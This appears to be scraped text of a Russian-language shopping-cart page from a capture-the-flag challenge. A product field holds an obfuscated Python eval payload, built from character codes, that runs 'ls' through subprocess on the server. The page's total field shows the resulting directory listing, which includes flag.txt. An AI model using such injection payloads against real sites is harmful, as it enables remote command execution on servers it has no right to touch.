 Ваша корзина
sda - eval("".join(chr(x) for x in [95, 95, 105, 109, 112, 111, 114, 116, 95, 95, 40, 39, 115, 117, 98, 112, 114, 111, 99, 101, 115, 115, 39, 41, 46,
103, 101, 116, 111, 117, 116, 112, 117, 116, 40, 39, 108, 115, 39, 41])) руб.
Удалить
Общая стоимость: __pycache__ app config.py create_flag.py dockerfile
flag.txt main.py static templates руб.
Вернуться к товарам